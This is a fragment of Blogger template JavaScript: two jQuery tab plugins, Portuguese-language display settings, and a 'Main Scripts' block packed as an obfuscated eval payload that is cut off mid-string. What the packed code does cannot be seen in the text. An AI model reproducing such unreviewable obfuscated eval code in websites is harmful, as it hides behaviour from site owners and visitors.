init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simplyTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simplyTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var MONTH_FORMAT = [, "Jan", "Fev", "Mar", "Abr", "Mai", "Jun", "Jul", "Ago", "Set", "Out", "Nov", "Dez"];
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgI8tTwR15cia0iK_-z4QCJjgDJSBYxvlniWRoAOYx_QmFyhUEFhJjMOl0NmtE7o9EdfgKV7OurS85AN9-mkrZzKRRfcqkBhtyxbtggoE2lBO9q8OnRiE4ldGraXpJ9tqNJ4KDenE8JMuE/s1600-r/nth.png";
var POST_PER_PAGE = 7; // number of posts per page "navigation"
var LABEL_SEARCH_NUM = 6; // number of posts labels search
var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Next"; // post nav text "next post"
var COMMENTS_TEXT = "Leave a Comment"; // comments text "leave a comment"

// Main Scripts 
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1I 1j=["\\b\\12\\1r\\b\\D\\1n\\1f\\1h\\a\\E\\a\\g\\a\\e\\a\\b\\w\\a\\l\\a\\b\\x\\a\\e\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\o\\a\\k\\a\\e\\a\\r\\a\\b\\l\\a\\i\\a\\y\\a\\y\\a\\k\\a\\h\\a\\17\\a\\o\\a\\h\\a\\s\\a\\r\\a\\b\\i\\a\\s\\a\\r\\a\\b\\l\\a\\i\\a\\y\\a\\y\\a\\k\\a\\h\\a\\y\\a\\l\\a\\m\\a\\l\\a\\19\\a\\h\\a\\s\\a\\e\\a\\v\\a\\E\\a\\g\\a\\e\\a\\b\\w\\a\\l\\a\\b\\x\\a\\i\\a\\b\\i\\a\\e\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\p\\a\\k\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\c\\a\\M\\a\\g\\a\\f\\a\\x\\a\\J\\a\\k\\a\\p\\a\\d\\a\\y\\a\\b\\16\\a\\g\\a\\X\\a\\x\\a\\c\\a\\f\\a\\x\\a\\G\\a\\k\\a\\p\\a\\d\\a\\y\\a\\b\\16\\a\\g\\a\\c\\a\\f\\a\\v\\a\\e\\a\\17\\a\\l\\a\\e\\a\\k\\a\\k\\a\\J\\a\\b\\B\\a\\g\\a\\J\\a\\k\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\e\\a\\u\\a\\e\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\e\\a\\b\\R\\a\\e\\a\\f\\a\\x\\a\\o\\a\\t\\a\\k\\a\\h\\a\\r\\a\\b\\i\\a\\s\\a\\r\\a\\u\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\J\\a\\t\\a\\h\\a\\e\\a\\s\\a\\h\\a\\t\\a\\G\\a\\t\\a\\e\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\q\\a\\b\\i\\a\\s\\a\\e\\a\\f\\a\\N\\a\\g\\a\\J\\a\\k\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\e\\a\\u\\a\\e\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\e\\a\\b\\R\\a\\e\\a\\f\\a\\x\\a\\o\\a\\t\\a\\k\\a\\h\\a\\r\\a\\q\\a\\b\\l\\a\\s\\a\\r\\a\\q\\a\\b\\i\\a\\s\\a\\r\\a\\b\\i\\a\\s\\a\\r\\a\\u\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\J\\a\\t\\a\\h\\a\\e\\a\\s\\a\\h\\a\\t\\a\\p\\a\\t\\a\\e\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\b\\l\\a\\i\\a\\y\\a\\y\\a\\k\\a\\h\\a\\y\\a\\l\\a\\m\\a\\l\\a\\19\\a\\h\\a\\s\\a\\e\\a\\f\\a\\B\\a\\f\\a\\v\\a\\o\\a\\t\\a\\k\\a\\e\\a\\r\\a\\q\\a\\b\\l\\a\\s\\a\\r\\a\\q\\a\\b\\i\\a\\s\\a\\r\\a\\q\\a\\b\\l\\a\\s\\a\\e\\a\\v\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\b\\f\\a\\g\\a\\o\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\b\\w\\a\\l\\a\\b\\x\\a\\i\\a\\b\\l\\a\\e\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\o\\a\\k\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\v\\a\\19\\a\\g\\a\\o\\a\\d\\a\\b\\f\\a\\g\\a\\f\\a\\d\\a\\b\\k\\a\\g\\a\\q\\a\\b\\G\\a\\H\\a\\j\\a\\b\\z\\a\\y\\a\\b\\j\\a\\v\\a\\q\\a\\18\\a\\x\\a\\e\\a\\e\\a\\f\\a\\d\\a\\b\\d\\a\\k\\a\\k\\a\\X\\a\\f\\a\\o\\a\\d\\a\\l\\a\\b\\U\\a\\g\\a\\f\\a\\B\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\b\\w\\a\\l\\a\\b\\x\\a\\i\\a\\b\\i\\a\\e\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\o\\a\\k\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\v\\a\\19\\a\\g\\a\\o\\a\\d\\a\\b\\f\\a\\g\\a\\f\\a\\d\\a\\b\\k\\a\\g\\a\\q\\a\\b\\G\\a\\H\\a\\j\\a\\b\\z\\a\\y\\a\\b\\j\\a\\v\\a\\q\\a\\18\\a\\x\\a\\e\\a\\e\\a\\f\\a\\d\\a\\b\\d\\a\\k\\a\\k\\a\\X\\a\\f\\a\\o\\a\\d\\a\\l\\a\\b\\U\\a\\g\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\v\\a\\E\\a\\g\\a\\l\\a\\l\\a\\f\\a\\d\\a\\l\\a\\c\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\e\\a\\d\\a\\l\\a\\G\\a\\m\\a\\l\\a\\H\\a\\e\\a\\f\\a\\d\\a\\y\\a\\b\\1b\\a\\g\\a\\C\\a\\O\\a\\b\\16\\a\\N\\a\\c\\a\\x\\a\\O\\a\\b\\i\\a\\N\\a\\e\\a\\O\\a\\b\\c\\a\\e\\a\\x\\a\\O\\a\\b\\1b\\a\\N\\a\\y\\a\\b\\x\\a\\x\\a\\O\\a\\n\\a\\N\\a\\y\\a\\b\\x\\a\\B\\a\\f\\a\\v\\a\\E\\a\\g\\a\\h\\a\\d\\a\\l\\a\\b\\c\\a\\h\\a\\f\\a\\d\\a\\l\\a\\b\\h\\a\\g\\a\\h\\a\\l\\a\\b\\v\\a\\h\\a\\x\\a\\h\\a\\h\\a\\f\\a\\v\\a\\E\\a\\g\\a\\h\\a\\d\\a\\l\\a\\b\\c\\a\\x\\a\\d\\a\\l\\a\\b\\c\\a\\i\\a\\u\\a\\h\\a\\f\\a\\d\\a\\l\\a\\b\\h\\a\\g\\a\\h\\a\\l\\a\\b\\s\\a\\m\\a\\l\\a\\b\\u\\a\\h\\a\\x\\a\\h\\a\\h\\a\\f\\a\\d\\a\\l\\a\\b\\h\\a\\g\\a\\h\\a\\l\\a\\b\\s\\a\\m\\a\\y\\a\\L\\a\\h\\a\\x\\a\\h\\a\\h\\a\\f\\a\\d\\a\\l\\a\\b\\h\\a\\g\\a\\h\\a\\l\\a\\b\\s\\a\\m\\a\\17\\a\\Q\\a\\h\\a\\x\\a\\h\\a\\h\\a\\f\\a\\v\\a\\E\\a\\g\\a\\h\\a\\d\\a\\17\\a\\H\\a\\m\\a\\l\\a\\O\\a\\h\\a\\f\\a\\d\\a\\17\\a\\G\\a\\g\\a\\E\\a\\g\\a\\h\\a\\b\\w\\a\\y\\a\\o\\a\\h\\a\\f\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\d\\a\\l\\a\\G\\a\\m\\a\\l\\a\\H\\a\\d\\a\\y\\a\\b\\1b\\a\\i\\a\\d\\a\\l\\a\\Z\\a\\m\\a\\l\\a\\O\\a\\e\\a\\f\\a\\d\\a\\l\\a\\Z\\a\\g\\a\\e\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\h\\a\\l\\a\\G\\a\\m\\a\\l\\a\\H\\a\\m\\a\\l\\a\\18\\a\\h\\a\\q\\a\\s\\a\\e\\a\\f\\a\\v\\a\\E\\a\\g\\a\\h\\a\\d\\a\\l\\a\\G\\a\\m\\a\\l\\a\\H\\a\\m\\a\\l\\a\\18\\a\\h\\a\\f\\a\\d\\a\\17\\a\\J\\a\\g\\a\\h\\a\\r\\a\\c\\a\\17\\a\\s\\a\\h\\a\\t\\a\\17\\a\\A\\a\\t\\a\\h\\a\\r\\a\\q\\a\\c\\a\\17\\a\\s\\a\\h\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\b\\w\\a\\l\\a\\19\\a\\e\\a\\f\\a\\d\\a\\17\\a\\n\\a\\g\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\b\\l\\a\\b\\w\\a\\y\\a\\l\\a\\m\\a\\l\\a\\19\\a\\e\\a\\f\\a\\d\\a\\17\\a\\b\\U\\a\\g\\a\\e\\a\\b\\i\\a\\e\\a\\f\\a\\d\\a\\y\\a\\M\\a\\g\\a\\e\\a\\17\\a\\z\\a\\e\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\17\\a\\S\\a\\d\\a\\y\\a\\S\\a\\e\\a\\f\\a\\d\\a\\y\\a\\S\\a\\g\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\d\\a\\17\\a\\17\\a\\m\\a\\17\\a\\O\\a\\i\\a\\d\\a\\b\\j\\a\\i\\a\\c\\a\\u\\a\\e\\a\\f\\a\\d\\a\\l\\a\\Z\\a\\g\\a\\e\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\h\\a\\b\\j\\a\\m\\a\\b\\Y\\a\\h\\a\\q\\a\\s\\a\\e\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\d\\a\\l\\a\\b\\y\\a\\i\\a\\d\\a\\b\\b\\a\\m\\a\\y\\a\\K\\a\\x\\a\\d\\a\\O\\a\\b\\k\\a\\i\\a\\d\\a\\b\\b\\a\\m\\a\\y\\a\\K\\a\\e\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\e\\a\\d\\a\\l\\a\\b\\g\\a\\m\\a\\b\\g\\a\\i\\a\\d\\a\\c\\a\\z\\a\\i\\a\\u\\a\\e\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\e\\a\\b\\V\\a\\e\\a\\x\\a\\A\\a\\g\\a\\o\\a\\x\\a\\p\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\p\\a\\d\\a\\b\\k\\a\\g\\a\\e\\a\\q\\a\\b\\u\\a\\d\\a\\c\\a\\b\\m\\a\\e\\a\\x\\a\\e\\a\\q\\a\\c\\a\\b\\f\\a\\d\\a\\c\\a\\b\\m\\a\\e\\a\\f\\a\\B\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\e\\a\\b\\V\\a\\e\\a\\x\\a\\A\\a\\g\\a\\o\\a\\x\\a\\p\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\p\\a\\d\\a\\b\\k\\a\\g\\a\\e\\a\\c\\a\\b\\j\\a\\m\\a\\M\\a\\e\\a\\x\\a\\e\\a\\c\\a\\Z\\a\\e\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\v\\a\\E\\a\\g\\a\\h\\a\\d\\a\\O\\a\\b\\f\\a\\i\\a\\b\\l\\a\\i\\a\\b\\i\\a\\i\\a\\b\\q\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\W\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\q\\a\\b\\u\\a\\d\\a\\c\\a\\b\\m\\a\\h\\a\\x\\a\\h\\a\\q\\a\\c\\a\\b\\f\\a\\d\\a\\c\\a\\b\\m\\a\\h\\a\\f\\a\\B\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\W\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\c\\a\\b\\j\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\Z\\a\\h\\a\\f\\a\\B\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\W\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\O\\a\\b\\e\\a\\m\\a\\O\\a\\b\\1a\\a\\m\\a\\T\\a\\m\\a\\O\\a\\b\\j\\a\\h\\a\\x\\a\\h\\a\\c\\a\\Z\\a\\h\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\v\\a\\E\\a\\g\\a\\l\\a\\b\\p\\a\\f\\a\\d\\a\\O\\a\\b\\V\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\19\\a\\g\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\y\\a\\b\\m\\a\\g\\a\\f\\a\\s\\a\\O\\a\\b\\p\\a\\f\\a\\C\\a\\E\\a\\g\\a\\h\\a\\b\\w\\a\\l\\a\\b\\q\\a\\m\\a\\l\\a\\b\\f\\a\\m\\a\\l\\a\\b\\d\\a\\h\\a\\f\\a\\d\\a\\O\\a\\P\\a\\g\\a\\f\\a\\B\\a\\b\\10\\a\\C\\a\\E\\a\\g\\a\\h\\a\\b\\w\\a\\l\\a\\b\\q\\a\\m\\a\\l\\a\\b\\f\\a\\m\\a\\l\\a\\b\\d\\a\\h\\a\\f\\a\\d\\a\\O\\a\\Q\\a\\g\\a\\f\\a\\B\\a\\B\\a\\f\\a\\v\\a\\E\\a\\g\\a\\h\\a\\b\\w\\a\\l\\a\\b\\q\\a\\m\\a\\l\\a\\b\\f\\a\\m\\a\\l\\a\\b\\d\\a\\h\\a\\f\\a\\d\\a\\O\\a\\p\\a\\g\\a\\f\\a\\d\\a\\y\\a\\b\\1a\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\h\\a\\b\\f\\a\\x\\a\\i\\a\\l\\a\\b\\e\\a\\h\\a\\f\\a\\d\\a\\O\\a\\b\\x\\a\\g\\a\\C\\a\\y\\a\\b\\m\\a\\N\\a\\X\\a\\B\\a\\x\\a\\O\\a\\F\\a\\f\\a\\v\\a\\b\\v\\a\\i\\a\\O\\a\\18\\a\\B\\a\\f\\a\\v\\a\\D\\a\\i\\a\\l\\a\\K\\a\\k\\a\\E\\a\\g\\a\\e\\a\\b\\w\\a\\c\\a\\b\\k\\a\\i\\a\\b\\w\\a\\l\\a\\K\\a\\i\\a\\d\\a\\b\\j\\a\\i\\a\\c\\a\\u\\a\\e\\a\\f\\a\\d\\a\\c\\a\\M\\a\\g\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\d\\a\\l\\a\\O\\a\\m\\a\\c\\a\\b\\10\\a\\i\\a\\d\\a\\c\\a\\b\\10\\a\\m\\a\\c\\a\\i\\a\\u\\a\\e\\a\\f\\a\\d\\a\\c\\a\\M\\a\\g\\a\\l\\a\\K\\a\\f\\a\\v\\a\\D\\a\\i\\a\\l\\a\\b\\t\\a\\k\\a\\E\\a\\g\\a\\e\\a\\b\\w\\a\\c\\a\\b\\k\\a\\i\\a\\b\\w\\a\\l\\a\\b\\t\\a\\i\\a\\d\\a\\b\\j\\a\\i\\a\\c\\a\\u\\a\\e\\a\\f\\a\\d\\a\\c\\a\\M\\a\\g\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\d\\a\\l\\a\\O\\a\\m\\a\\c\\a\\b\\10\\a\\i\\a\\d\\a\\c\\a\\b\\10\\a\\m\\a\\l\\a\\i\\a\\u\\a\\e\\a\\f\\a\\d\\a\\c\\a\\M\\a\\g\\a\\l\\a\\b\\t\\a\\f\\a\\v\\a\\D\\a\\i\\a\\l\\a\\b\\m\\a\\k\\a\\E\\a\\g\\a\\e\\a\\b\\w\\a\\c\\a\\b\\k\\a\\i\\a\\b\\w\\a\\l\\a\\b\\m\\a\\i\\a\\d\\a\\b\\j\\a\\i\\a\\c\\a\\u\\a\\e\\a\\f\\a\\d\\a\\c\\a\\M\\a\\g\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\d\\a\\l\\a\\O\\a\\m\\a\\c\\a\\b\\10\\a\\i\\a\\d\\a\\c\\a\\b\\10\\a\\m\\a\\y\\a\\i\\a\\u\\a\\e\\a\\f\\a\\d\\a\\c\\a\\M\\a\\g\\a\\l\\a\\b\\m\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\b\\w\\a\\l\\a\\K\\a\\i\\a\\d\\a\\b\\j\\a\\i\\a\\c\\a\\u\\a\\x\\a\\b\\w\\a\\l\\a\\b\\t\\a\\i\\a\\d\\a\\b\\j\\a\\i\\a\\c\\a\\u\\a\\x\\a\\b\\w\\a\\l\\a\\b\\m\\a\\i\\a\\d\\a\\b\\j\\a\\i\\a\\c\\a\\u\\a\\x\\a\\b\\w\\a\\l\\a\\K\\a\\i\\a\\d\\a\\b\\j\\a\\m\\a\\b\\Y\\a\\x\\a\\b\\w\\a\\l\\a\\b\\t\\a\\i\\a\\d\\a\\b\\j\\a\\m\\a\\b\\Y\\a\\x\\a\\b\\w\\a\\l\\a\\b\\m\\a\\i\\a\\d\\a\\b\\j\\a\\m\\a\\b\\Y\\a\\e\\a\\f\\a\\d\\a\\l\\a\\b\\U\\a\\g\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\d\\a\\c\\a\\b\\k\\a\\e\\a\\f\\a\\d\\a\\O\\a\\O\\a\\g\\a\\C\\a\\O\\a\\y\\a\\N\\a\\e\\a\\y\\a\\b\\1a\\a\\e\\a\\x\\a\\17\\a\\b\\x\\a\\N\\a\\e\\a\\b\\R\\a\\e\\a\\x\\a\\17\\a\\b\\h\\a\\N\\a\\17\\a\\18\\a\\B\\a\\f\\a\\v\\a\\19\\a\\g\\a\\E\\a\\g\\a\\e\\a\\d\\a\\c\\a\\b\\k\\a\\i\\a\\d\\a\\b\\j\\a\\e\\a\\f\\a\\d\\a\\b\\d\\a\\k\\a\\k\\a\\k\\a\\X\\a\\f\\a\\C\\a\\E\\a\\g\\a\\e\\a\\d\\a\\c\\a\\b\\k\\a\\e\\a\\f\\a\\d\\a\\l\\a\\b\\U\\a\\g\\a\\f\\a\\B\\a\\B\\a\\f\\a\\v\\a\\E\\a\\g\\a\\l\\a\\l\\a\\f\\a\\d\\a\\l\\a\\c\\a\\g\\a\\A\\a\\g\\a\\u\\a\\f\\a\\C\\a\\D\\a\\i\\a\\S\\a\\k\\a\\u\\a\\g\\a\\e\\a\\u\\a\\d\\a\\O\\a\\b\\v\\a\\m\\a\\b\\1a\\a\\e\\a\\f\\a\\v\\a\\D\\a\\i\\a\\M\\a\\k\\a\\u\\a\\g\\a\\e\\a\\u\\a\\d\\a\\O\\a\\b\\u\\a\\m\\a\\b\\1a\\a\\e\\a\\f\\a\\v\\a\\u\\a\\d\\a\\c\\a\\15\\a\\g\\a\\S\\a\\d\\a\\b\\c\\a\\g\\a\\e\\a\\b\\R\\a\\e\\a\\f\\a\\x\\a\\A\\a\\g\\a\\M\\a\\f\\a\\C\\a\\S\\a\\d\\a\\b\\f\\a\\g\\a\\e\\a\\r\\a\\l\\a\\o\\a\\s\\a\\e\\a\\t\\a\\O\\a\\b\\q\\a\\t\\a\\e\\a\\r\\a\\q\\a\\l\\a\\o\\a\\s\\a\\r\\a\\b\\16\\a\\s\\a\\e\\a\\t\\a\\u\\a\\g\\a\\M\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\e\\a\\d\\a\\b\\b\\a\\i\\a\\y\\a\\u\\a\\d\\a\\b\\b\\a\\m\\a\\b\\Y\\a\\e\\a\\f\\a\\d\\a\\c\\a\\M\\a\\g\\a\\f\\a\\t\\a\\e\\a\\r\\a\\q\\a\\b\\16\\a\\s\\a\\e\\a\\f\\a\\B\\a\\x\\a\\e\\a\\b\\f\\a\\e\\a\\f\\a\\v\\a\\u\\a\\d\\a\\c\\a\\15\\a\\g\\a\\M\\a\\d\\a\\b\\c\\a\\g\\a\\e\\a\\b\\R\\a\\e\\a\\f\\a\\x\\a\\A\\a\\g\\a\\S\\a\\f\\a\\C\\a\\M\\a\\d\\a\\b\\f\\a\\g\\a\\e\\a\\r\\a\\l\\a\\o\\a\\s\\a\\e\\a\\t\\a\\O\\a\\19\\a\\t\\a\\e\\a\\r\\a\\q\\a\\l\\a\\o\\a\\s\\a\\r\\a\\b\\16\\a\\s\\a\\e\\a\\t\\a\\u\\a\\g\\a\\S\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\e\\a\\d\\a\\b\\b\\a\\i\\a\\y\\a\\u\\a\\d\\a\\b\\b\\a\\m\\a\\b\\Y\\a\\e\\a\\f\\a\\d\\a\\c\\a\\M\\a\\g\\a\\f\\a\\t\\a\\e\\a\\r\\a\\q\\a\\b\\16\\a\\s\\a\\e\\a\\f\\a\\B\\a\\x\\a\\e\\a\\b\\f\\a\\e\\a\\f\\a\\B\\a\\f\\a\\v\\a\\E\\a\\g\\a\\l\\a\\b\\p\\a\\f\\a\\d\\a\\O\\a\\W\\a\\g\\a\\e\\a\\O\\a\\Z\\a\\e\\a\\x\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\h\\a\\d\\a\\l\\a\\n\\a\\m\\a\\b\\Y\\a\\i\\a\\c\\a\\u\\a\\i\\a\\u\\a\\x\\a\\d\\a\\O\\a\\13\\a\\i\\a\\u\\a\\x\\a\\d\\a\\O\\a\\H\\a\\i\\a\\u\\a\\x\\a\\d\\a\\c\\a\\b\\1a\\a\\m\\a\\l\\a\\b\\i\\a\\i\\a\\u\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\y\\a\\D\\a\\k\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\b\\R\\a\\h\\a\\f\\a\\v\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\b\\R\\a\\h\\a\\x\\a\\y\\a\\D\\a\\t\\a\\h\\a\\b\\B\\a\\b\\z\\a\\c\\a\\b\\1b\\a\\m\\a\\c\\a\\S\\a\\k\\a\\h\\a\\t\\a\\O\\a\\w\\a\\t\\a\\h\\a\\h\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\d\\a\\l\\a\\p\\a\\i\\a\\d\\a\\b\\b\\a\\m\\a\\l\\a\\b\\e\\a\\x\\a\\d\\a\\O\\a\\o\\a\\i\\a\\d\\a\\b\\b\\a\\m\\a\\l\\a\\b\\e\\a\\e\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\c\\a\\b\\y\\a\\k\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\x\\a\\l\\a\\b\\V\\a\\k\\a\\c\\a\\b\\y\\a\\d\\a\\c\\a\\c\\a\\g\\a\\e\\a\\b\\F\\a\\e\\a\\f\\a\\x\\a\\y\\a\\O\\a\\k\\a\\e\\a\\12\\a\\c\\a\\b\\Y\\a\\m\\a\\l\\a\\W\\a\\11\\a\\e\\a\\x\\a\\y\\a\\b\\R\\a\\k\\a\\e\\a\\12\\a\\l\\a\\b\\u\\a\\m\\a\\l\\a\\W\\a\\11\\a\\e\\a\\v\\a\\l\\a\\b\\V\\a\\d\\a\\y\\a\\n\\a\\g\\a\\y\\a\\O\\a\\x\\a\\e\\a\\r\\a\\b\\V\\a\\s\\a\\b\\P\\a\\c\\a\\b\\e\\a\\i\\a\\y\\a\\b\\h\\a\\i\\a\\y\\a\\b\\t\\a\\i\\a\\y\\a\\17\\a\\i\\a\\g\\a\\y\\a\\A\\a\\m\\a\\l\\a\\b\\14\\a\\N\\a\\i\\a\\y\\a\\b\\U\\a\\f\\a\\i\\a\\C\\a\\b\\w\\a\\y\\a\\18\\a\\m\\a\\l\\a\\b\\1b\\a\\C\\a\\l\\a\\b\\14\\a\\N\\a\\O\\a\\M\\a\\b\\19\\a\\v\\a\\l\\a\\b\\Y\\a\\N\\a\\c\\a\\b\\y\\a\\i\\a\\d\\a\\l\\a\\b\\b\\a\\i\\a\\l\\a\\b\\R\\a\\v\\a\\m\\a\\O\\a\\b\\o\\a\\m\\a\\l\\a\\b\\Y\\a\\N\\a\\c\\a\\b\\y\\a\\i\\a\\d\\a\\l\\a\\b\\b\\a\\i\\a\\l\\a\\b\\R\\a\\v\\a\\m\\a\\17\\a\\b\\t\\a\\m\\a\\l\\a\\b\\Y\\a\\N\\a\\c\\a\\b\\y\\a\\i\\a\\d\\a\\l\\a\\b\\b\\a\\i\\a\\l\\a\\b\\R\\a\\v\\a\\m\\a\\F\\a\\m\\a\\l\\a\\b\\Y\\a\\N\\a\\c\\a\\b\\y\\a\\i\\a\\d\\a\\l\\a\\b\\b\\a\\i\\a\\l\\a\\b\\R\\a\\B\\a\\d\\a\\l\\a\\W\\a\\m\\a\\l\\a\\b\\1b\\a\\C\\a\\l\\a\\b\\k\\a\\N\\a\\O\\a\\b\\U\\a\\v\\a\\B\\a\\B\\a\\r\\a\\q\\a\\b\\V\\a\\s\\a\\e\\a\\f\\a\\v\\a\\l\\a\\b\\V\\a\\d\\a\\y\\a\\n\\a\\g\\a\\y\\a\\b\\R\\a\\x\\a\\e\\a\\r\\a\\b\\V\\a\\s\\a\\b\\P\\a\\c\\a\\b\\e\\a\\i\\a\\y\\a\\b\\h\\a\\i\\a\\y\\a\\b\\t\\a\\i\